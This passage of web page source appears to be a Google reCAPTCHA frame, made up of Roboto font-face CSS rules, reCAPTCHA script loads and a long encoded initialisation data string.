  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EqtAUfhBrbubXzNeTYpeww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EqtAUfhBrbubXzNeTYpeww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EqtAUfhBrbubXzNeTYpeww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22R3/CuMKmJ8KLfsKiYmgUwooaw5wcS8OdwqzCssOqwoB/[base64]/DlMO6wpwEe8OENB7CszLDsGXCsm7ChXNdwoErbWgOWsK0wrrDp0bDsjIHw4XCgFnDtsOST8KHwqNQwoHDucKRwpYDwrrCmsKDw6hAw5hQwpjDiMOQw6LCtyLDlx7ChcOmfQLCgsKdBMOIwr/ColjDtMKGw5JdT8Kyw7EZPMOHa8KrwrgGM8KAw6XDv8OuVAjCnG/DsWEIwrUAdm9+JSbDt2PCs8OLLz9Bw7cSwo17w4zDtcKkw5kJLMKYw7pKwroHwrnCgCvDu33CvcKMw6XDv3LCkMOawp7CmgfChsOjd8K4Lw7CvB7CkVfDkMOMNFR8wq/DqcO6w5BoSANwwp3Dq3fDosKXZTTCtsOyw7DCtsKgwqXCnsKrwpcWwrvCrGLCoj3CrWPDmcK+OCfDjMK9CsO/TsOgG2t7w4LCnWfDnhMBw6DCjMOmwpVpI8K8LyNxHMK8w6IgwqfClsOkJsKXcTJrwr/Du2nDmko4FynDjMOIwrBLw4BcwpPCkmnCucOEYcOSwq4pHMOnDMKPw77DpWEbAMODQ3/CnhHDpQ0eXMOiw6TDon8iSMKOwr9AEsOMXBjCj8KQIsKnd8OOCyjCmsODC8OsEH0QaEnDtsKML8KSwrlpA1Zow5UNZsKnw7/DpcOjHMKdwqZ4U0/Dom7CmUtdCMK0McOdw6/DlDvDpsK7O8OACFzCh8ODCUkUeDDCoQXCisOgw5PDqTbDl2Rbw4x6cxg9AmVoacK7wpLDug/Cgh3DnsOGw6c7wqpvwp4kdcK7YcOXw7V/DTApfF7DhEQFbsOuwqZDwr/CpsO3SsKdwqfCo8ORwoPCq8OlPsKJwqJATMOJwqTCtMOwwrDDjMOdw6s2NcKAbsOEw4XDi8KPw5lLwqjDgMO7TwQ8EyZyw7Z/[base64]/CrcKAHgvCnnvDq8ORHFTCvMK+aQ3CusOiSHoWw5/CvmrDocOeWsKMXx/Ci8KZw7/DvsK5wqjDpFQhY2ZSZMKGCFlowqt9csOLwo1/[base64]/woHDkm7Ci8K5ZVYUw7oSwpBAQcKbRwg8ScOcf8OZwqDChQNiwplLwqPDnGc+wp0nwqfDvsKFT8K5w4XCuwBKw5NnD2E6w6HDr8KSw6DDlMKtWG/CuzrCuMKfSisaF3nDr8KyLMOoYQBgPgcuCUXDk8O7I1YSIlpGwpbDpjvDqcKDw4hdw5jClG4Bwp49wqRJX17DgcOGV8OPwrjCk8KiXMOIacOGCA1oEyVPHzIOwrLCt2vDim4iDjnDjMKVbmrDm8K/TlHDlTksQMKhWQjDiMKKwoTDqmFVQMKiU8ObwrVEwoLChsO6TAdvwpDCjcOkwrcFRiXCjsKWw7FNw5LChsOqKsOVdjFWwr7DpcOdw697wpPDgVvDhBQ/fsKqw64ZLH04OMKrXMOKw5LDrsKWwr/Dr8Kyw7FzwpzCq8OgAcOQDsOfSUbCpMO0woZJwrsQwrBHQwbCpm3Cqj8rJMOCECjDicKKK8OFdnXClsKfLcOnRQbDkcOffRzDkAnDscOdNcKyPxPDncKZZjIDcX13BsOJPgUXw6dLQ8O5w6Fcw4nCg3AKw6zCq8K3w5/DjMK0NsKGMgoSPlAJdyDDusODHF1bAMKeKwfCssKXwqHDsy4LwrzDi8Oka3ILwpA1bsKLQcKgHSjDgsKqw70AT3zCmsOPM8Omwo4mwrfDvwnDpjjDlQQMw4YTwrvDt8OLwpwPC3zDlcOHw5bDjhNow6/[base64]/CgGnDlT7Cu0hmw6d4Sws0JMKTdcKmGh1XBDl1IcOJwp/Dvw7Do8KXw6XDhHbChMKUwpkeEFDCmsKWMsKsfG55w79swqnCscKgwrbCgMKbw5F2A8Onw5NvU8OmF2FJQ0bCkljCvBHDqMKDwonCi8KxwqPCmil4HsOLSTHDl8KgwpxdGWDCmgTDk2vCpcKPwojDtMKuw7t/[base64]/DrsOdwo8PXELCocOtwpjDiMKMZ8OnJFrCpS57w71mw7rCscK9wrzClsKZXcK1w4Bww6QnwojCkMKAXkZJYH9Ew4xew4IewrPCgcKEw53DqSbDhW/DscK9FBnCmcKkS8OMZ8K4bMK/[base64]/Di8OmZD0vw7PCpWLCncK2WzbDrcKFJsKowqPCqj7Cj8O3IsOdEH/DkFlewo3Dl8OSVcOSwqXCqsOuw5rDtRFVwp7CtjxRwp1twqpgwqbCiMOZDz3Dg3hlSysuah9vKsOXwoUfW8OOwq9SwrTDt8KNOcOFw6pNEiVaw7VPJ0tww4guLcKOAQArw6XDk8K7wq4PV8OyRsOxw5jChMKwwphBwq3DrsKCJMK/wqjDu2TDgixMNsKdFEDDoCbDikQGHUDCosK5woMvw6hsdcOhSSPCpcOswp/DncOiW0HDqsOOwqZbwp5qN15qF8K+SABhwrLCjcKhSD4UGnpHJcKSUsKmGgHDtzlqBsOkIcOBR3MBw4jDs8K1RMODw6FhdnHDpGddZkTDqMO3w5nDmj/[base64]/DlcO9AcK0DSlPwoLDhyTDk2XCtRxLwrBYacOHw6jChjtew7ZswrYGGMOXw4UpQiLDgmbCiMOkwrJzBMKrw6V7w7JOwp9rw5ZEwp87w5DDjcK6C0HDiU15w6towoLDq0XCl3Biw7tiwoZQw7QIwqLDiSFnScKIWMO7w7/CgMO5w5hGwqnDoMK3wrXDlVESwpMpw4/DrXHCulTDgXbCoG3CvsOJw7nDgMO2eH1bwpMmwqHDg2/Cj8KmwrvDiRhbJwHDk8OlRnguB8KERjkTwoTDvh7CkcKCDG7CoMOndcOyw5PCi8OpwpPDksK+wpXDlEFYwrkHHcKpw4I3wpxXwqjCsg/Do8OOUAfDtcOteVPCnMO5f1ZuBsORSsKjwqrDvMOYw6zDo2w5A3LDqcKGwpNlwr3DmGnCpcKawrXDosO/woMxw73DvMK2YCPDiih/UDnDoCpzw6xzAEvDow3Cq8K4TxzDvsOawqgFJH1SFcO5dsKyw4/[base64]/DvTFxGcK0w4bDvwfDqVgWS8Otwr17w6BxAxfDswodQ8ODw57Co8K5w6l8WcKnI8K3w7R/wqchwpbDjcKawogAQk/CjMK5wpQTwq0PNcO5YcKGw5DDoFAcbMOFJMKaw7LDmcOvcyFgw5bCnQPDow7CojB7PGsvEVzDo8O4AgQhwqDCgm7Cj27Cl8KSwqTDn8OzexDCkxbDhCJuVVXCvFLChTvCscOmDTLDlsKrw6DCpyR1w49Uw7/CjRPCqMKTHcOow6XDhMOPwovCjyE7w4/[base64]/Co8OIVHzCpsK/wq7CpMKSw4sudsK4JMOVBsOcVmofwoR2Nh7DtMONw50Ow5goXg5KwpPDhT/DqMO+w65XwoVcSsOgM8KvwpcZw6wPwrvDvAnDosK2YiZswr/[base64]/[base64]/CtcOuBFHDhMKhw6zDnMOSam/[base64]/Cm2fCjDFSPcKbw6YbAVN3blgyP8OeGELDk8Oqw4kRw5Z1woRGOg3CnT/Cg8OJw5nCqlQyw77ClEBZw5rDjV7Dp0o7dRfDqsKPw4rCncKmwrxiw5/[base64]/DosOYw68QwoBBPcOfF8OcQH3DpsKVwrPCoUgTQSk5w58YacKxw6DCiMOQZ2Vfw41VBcOEURjCvMK8wrkyLsOpXgbDv8OWC8OHGnU7EsKAGzVEXUlrw5fDs8OaC8KIwqMeSlvCvX/DhsOkFAwOw54jOMOcdj7CtsKsCgFZw6jCgsOCexZua8KywpxRByh/A8Oif2HCv0nDtDN8V2DDqyM+w6xPwqE1BFgIf2vDpsKhwphzS8K7FRRid8O/YVkcwpFQwp7CkzcEATXDqwfDusKrBMKEwoHDtXRwb8OuwpJyS8OeCy7DvisUek8Ye0TCrcODw5DDj8KEwpfDl8OoVcKDV3oww5LCpkBGwr8xS8K/Sn/CrcKnwpHCicOyw6HDvMKKDsKEAsORw6zCnCjChMK2w6lOeGA+wpzDpsOodsOWJsK4NcKdwpgfGmcaY1kfaEDDh1XDtgvCpsKLw6/CuGnDhMKKc8KKf8O1LTUdwpQ/[base64]/DhMOEwq9DGcOTS0XDoDItaF/Dl3bDkMOBwq0qwpdQDwVAwrXCthBBd1ZzYsOiw5rDpQDDlMOoKMKfCTx7YSPCnkbCj8Kxw7XCly3Co8KJOMKWw7ETw6PDkcO2w7xZFsOgRcOHw6TCrRtnDB/[base64]/[base64]/DrcO1YhQww7pXe8O+DBXDlMKwb3nDlnt5cMKzCsOYVsKAw5xTw64gw6h+w5ZANFNdcxjCkl8RwpzDg8KKRi3DiSzDpsOCwo5KworDmG/DncO2P8K4HDYnAMONS8KIdxnDn2DDtHBlfcKmw5bDkcKRwojDqwfDqsO3w77Cu1nDsyxPw741w5ZMwr9Mw5LDn8K+w4TDu8OpwpQEYh4pDVzCn8O1wrYlCsKJaEcrw78Tw5XDl8KBwq4sw750wrbDmcO/w73CjcO/wpY+KHPDpUzCkQU0woscw4A6wpXDnh0Yw65dScKDDsO8wq7CnVcMGsK7Y8Otw4Nrwplew4Q0w47DnXE4wq5XHDJmOcOKYcKBwqbDuVRNesKbaTRdNEsOMxt/wr3Cl8Kfw58Iw6F2SSpPesKqw7E0w5ADwpvDpQxXw6nColUYwqPCghMXBCkUZx1cThFkw5wLeMKfQMKPCzzDhk/Dm8OXw6oaV27DnB9cw6zCl8Kzw4jDpsK/w7rDtMOXwqkew5jCjw3Ct8KXYsO+wpgww7ZYw65RBsO5dk/DtTJ/w7zCrcKiZXbCpD5gwqAWFMOXw7bDg0HCicKhcUDDgsKmU2LDosOrMhbCmx7Cunk2R8ORw4cGwrPCkybDssK1w7/DosK8UcKew6lSwq/Cs8O5wrZYw6bDtsKqSsOcw642X8OkYiomw7rClcKNwqBwCnfDtR3CmXcyJzpgw5/CisO6wprCs8KtTsKEw5jDkWs7N8K+wpVvwozChsK8eBHCvcKBw4HChis0w4TChVBSw586P8KUw4cTAcONYMK5NsO2JsKbw5HDqxLCj8OydEwDIUPDoMOPEcKJKn1mRTAywpEOwoJUXMO7w60EbS1RN8O4a8O2w53CuXbCssO3w6bDqgnDmB/DnMK9OsO0woxxUsKlZcKUck3DqcOKw4fCv1MFwqDDl8OZWBbDpsKewqbCtxTDkcKMT2gUw6NFJ8ObwqF+w4jDoBbCnDA4U8Oxwp0FE8KCfm7CjAlIw4/CgcORPMKrwoPCvUzCucOTXjXCtwvDmsOVMsOGd8OJwqHCuMKnC8KuwovDn8Krw4/[base64]/CgcOmwqwewpfCl3/CgsO6a8OEGUvDscObMsKaKMORw5ESwqpNw7IAaFLCoE/CpwnCl8OpUUJlEXrCi2ouwpUdYALDv8KlSyonHcK0w4NWw67CpWnDtsKiw5Rdw4HDrMO/[base64]/DvgPCqFbCnxAALsODVsK8wpUGfnTDmMKAbsKAwoHCtBYyw4PDpMKceidcwqo8BsKsw6kOw7XDqi7CpHHCml3Cng9kw5EcfkzCpHnDsMKRw4JVbyHDgMK6czU+wr/CisK2w5fCrQ5Dd8OZwqwOw5lAYsOqIMKIXMOowrBOLMKEWsOxRsOUwqPDl8K0GDtRUS5QPzZfwrh5wpPDhcKgeMOpZgvDmsKyWEgnXsOmBcOcw4TCt8KabC1/w6HCqT/DqFzCusO8wqjDsB9jw4kQLx7DgFrCmsKHwrxYczQuG0DDg1HCi1jCnsKnT8Oww4/CtQV/w4HCo8KgEsOOCcOfw5dZBsO/QmMBNsKBwpdLD3xUHcOxwoB0G0MUw6TDuFhFwpnCq8KOS8ONT1DCpmU5HT3DuzsCIMOfI8KQccO5wpDDu8OBNmgJBcOyJWXClcKXwrZPPQkwCsK3E1ZLw6vCp8KnFMO3GsKtw7vDq8ObLsKXQsK/w57CjsOmwpd6w7zCpFQ0ahh4NcKJUMKfNlzDkcOvwpZbBCABw5bClMOmfsKxIEnDrMOkYyFrwp4CTsK+LMKLwoc0w5ckO8Otw5t0woEdwpHDnsOMAhEfHsOZVTfCrX/DnsKww5cbwoFKwpULw6/Cr8OPw7nCpFDDlSfDicO/YMKvEDRCaWbCmU3CncKxS1xbYy9zDGfCsz0te0lTwofCjMKFE8KXBBM0w4/DhWbDuQXCpMOqw47DjxErcMO5wrUMC8KIQBHDmGjChcKpwp1XwqDDgEzCosKQZEw4w73DhcOtUMOPGMODwqrDlVXDqG0ES1jCgcOZw6fDjcKsLynDn8OfwpfCgXxyf3HCiMOdE8KeCUnDqcKJX8O1ZQTDjMOQPcKMRi/[base64]/FcKJMgLCjMOfw5UCwqwDfmTCg8KjBWFRKi3DnhfCtzgsw7Axwow7OsOywoAjdsOlw4hdaMOfw6FJBlk0alNwworDhz8NLy3Cgn4PXcK7DQVxFB1AIjMkPsK0w7rCjcKIwrZBwqQDMMOnAcONwo1nwpPDvcO4CD4mPQ3Do8O/wp9xd8OTw6jCnlRuwpnCpUTCqcO0VMK1w6I5Im89dXh5wpdqQiDDq8KSH8KxfsKiQsKKwr7CmMOkWHIONkTDscKRVn3CrCLCnQIkwqVNGsOfw4Zfw4zCnQl3w6fDj8OdwqB4PcOJwpzDmQ/CocK7w6RiLhInwobClMO6wpHCvBUpd0NJL2nDucOrworCusOyw4Bxw4ITwpnDh8Opw4d+UW3CinvDkGxZf2/Dm8KXYcKUGXwtw5zCmkgmCiHCu8Knw4EfYMOtWw18JBp4wrFswr7ChMOLw6vCtwAiw6TCkcOhw6nCnAkveA9GwpDDi3d7wo0LDMOmYMOsWhxww7nDg8OzQxdrODDCp8OEGT7Cm8OsTB5LUzgqw715JEjDq8KpasKPwqBmw7jDjsKRehPCg2B6RwV7CsKew4/DtHDCi8OWw6MZV3pgwoc2E8KSaMKuwphcX3Y4NMKGwrYDNHc4GRXDvjvDn8O/[base64]/[base64]/DsOAwpXCu8OjJMKYwp7Dg8Olw4d7RnZRwpgvAMKww5jDnjgwwqnDvnTCrBbDpMKuwp40NsK9wo9pJjhtw7jDh3tIaG0OfcKJBcOddy/[base64]/MmjCr8OiwrthK2NMbMO3w4zCiMOLO0c9w7XCl8Ofw7zDpsKjw5hsI8O1fMKtwoIww73Cu0d5d3lkIcOLGU/DrsKLKSN6w5HDj8K3w75xeBfClgTDnMKmNMOedx/CtBRHw58hNX7DpsO4dcK/[base64]/a8OGw68Oa8Ofw6BFwqhBFcKeH27Cj0rCtsK5BxUVw7AeMjbCv1hQw5/[base64]/[base64]/CpMORX24Ww5xuewrDksK9w4tuw5Y6f8Kewo8GwpDCgcOnw4cTK3t7TTTDtcKgHSDCu8Ktw7TDuMOHw5EbJMOvcmlUYxvDjMOMwplaG0bClMKSwqBfYDtAwp8jFF7CpVHCqlBAw6nDoW7CpcKRFsKBwo4fw6AkYxQraCp/w5XDkBJyw6TCuQnCpyhkTW/CncOoXF/CscO2SsObwrgbwpvCuVN5wpI+wqhFw6HChMOyWUHCucKDw5/Dmh3DnsO2w4nDrMKzR8OLw5fDqz47HsO8w5ZxPnkNwpjDryHDuzUlVF/CrDnDplN4HsKYFAMawq0Sw5N1wqTCngfDuCfCucOiaFxgaMKoWT/Cql0dPk8SwoHDs8OKDzd4E8KNXcK+w5Afw4bDvMOUw5xPJQ05ClVXN8KUccO3fcOjARHDvXHDpFLCs3d+BzUhwp9YNCHDsmU0KcKMw60hM8Kpw6xmwqlpwp3CuMKnwr7DrRjDs0nClxpsw7U2wpnDs8O2w73CkBIrwoPDsGDClcKGw5Y/w4jCp2LCnwlGWTwFJjPCmcO2wpFxwpnChVHDlMO/w50Bw6fDmsOOZsOGeMKk